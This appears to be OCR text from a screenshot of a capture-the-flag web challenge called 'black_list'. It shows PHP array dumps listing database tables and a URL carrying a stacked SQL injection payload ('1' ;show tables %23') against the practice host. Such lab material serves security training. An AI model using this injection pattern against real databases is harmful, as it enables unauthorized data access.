 black_list
不安全 ae021251-bcee-4541-96b1-36fb5df5998e.node4.b
Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}
网络 元素 控制台 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://ae021251-bcee-4541-96b1-36fb5df5998e.node4.buuoj.cn:81/
?inject=1' ;show tables %23